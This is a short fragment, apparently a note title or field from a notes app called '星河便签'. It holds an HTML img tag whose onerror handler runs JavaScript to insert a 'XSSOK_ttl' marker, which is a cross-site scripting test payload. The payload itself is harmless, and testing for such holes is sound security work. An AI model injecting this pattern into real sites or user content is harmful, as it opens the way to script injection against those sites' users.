 星河便签 m5v8<img src=x onerror="var d=document.createElement('div');d.className='xssmark';d.textContent='XSSOK_ttl';document.body.appendChild(d)">